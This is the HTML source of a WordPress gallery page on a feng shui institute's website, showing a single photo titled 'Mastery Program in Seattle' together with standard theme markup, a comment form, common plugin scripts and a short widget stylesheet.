#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item 
  {
    font-size:10px;
  	padding: 0 2px;
  }

}

@media screen and (max-width: 480px) {
ul#menu-main.toggled-on li.menu-item
{display: table !important;}

}</style></head>

<body class="attachment wp-singular attachment-template-default attachmentid-2590 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-background-white custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.bluemountainfengshui.com/" title="Blue Mountain Feng Shui Institute" rel="home">Blue Mountain Feng Shui Institute</a></h1>
			<h2 class="site-description">Feng Shui Design and Living for the Modern World</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://bluemountainfengshui.com/">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.bluemountainfengshui.com/about/">ABOUT</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.bluemountainfengshui.com/consulting/">SERVICES</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.bluemountainfengshui.com/store/">STORE</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bluemountainfengshui.com/news-and-event/">News &#038; Events</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.bluemountainfengshui.com/newsletter/">Archives</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.bluemountainfengshui.com/gallery/">GALLERY</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.bluemountainfengshui.com/all-videos/">VIDEOS</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.bluemountainfengshui.com/blog/">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bluemountainfengshui.com/contact/">CONTACT</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.bluemountainfengshui.com/"><img src="https://bluemountainfengshui.com/wp-content/uploads/2014/02/header-15.jpg" class="header-image" width="960" height="250" alt="Blue Mountain Feng Shui Institute" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-2590" class="image-attachment post-2590 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">Mastery Program in Seattle</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><time class="entry-date" datetime="2014-02-24T18:57:20-08:00">February 24, 2014</time></span> at <a href="https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle.jpg" title="Link to full-size image">3008 &times; 2000</a> in <a href="https://www.bluemountainfengshui.com/gallery/seattle-washington-usa/" title="Go to Seattle, Washington  USA" rel="gallery">Seattle, Washington  USA</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation">
							<span class="previous-image"><a href='https://www.bluemountainfengshui.com/gallery/seattle-washington-usa/energize-from-giant-tree/'>&larr; Previous</a></span>
							<span class="next-image"><a href='https://www.bluemountainfengshui.com/gallery/seattle-washington-usa/mastery-program-student-in-mt-rainier/'>Next &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
											<a href="https://www.bluemountainfengshui.com/gallery/seattle-washington-usa/mastery-program-student-in-mt-rainier/" title="Mastery Program in Seattle" rel="attachment">
									<img width="960" height="638" src="https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle.jpg" class="attachment-960x960 size-960x960" alt="" decoding="async" fetchpriority="high" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle.jpg 3008w, https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle-150x99.jpg 150w, https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle-300x199.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle-1024x680.jpg 1024w, https://www.bluemountainfengshui.com/wp-content/uploads/2013/02/Mastery-Program-in-Seattle-624x414.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" />								</a>

																<div class="entry-caption">
									<p>Mastery Program in Seattle</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gallery/seattle-washington-usa/mastery-program-in-seattle/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bluemountainfengshui.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="add3fe8266" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://www.bluemountainfengshui.com/wp-content/plugins/cookies-for-comments/css.php?k=a2f1d008a13dcc14e49adf347e2a0bbf&amp;o=i&amp;t=1228043303" width='1' height='1' />                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a742b8ca31","ajax_url":"https:\/\/www.bluemountainfengshui.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.bluemountainfengshui.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script defer type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0
body_size: -66
content:
div .seattle-ninja-social ul.seattle_social_ninja_list{list-style:none;padding:0;margin:0;text-align:left}div .seattle-ninja-social ul.seattle_social_ninja_list li{display:inline;-webkit-transition:text-shadow .2s ease-in-out;-moz-transition:text-shadow .2s ease-in-out;-ms-transition:text-shadow .2s ease-in-out;-o-transition:text-shadow .2s ease-in-out;transition:text-shadow .2s ease-in-out}body ul.seattle_social_ninja_list>li{display:inline-block!important;border:0!important;margin:0 1% 1% 0!important}body ul.seattle_social_ninja_list li:before{content:''!important;margin:0!important;border:0!important;background:0 0!important}div .widget.seattle-ninja-social ul.seattle_seattle_ninja_list li i.fa{display:inherit}div .widget.seattle-ninja-social ul li.hide{display:none}body .seattle-ninja-social ul.seattle_social_ninja_list li{border:0!important}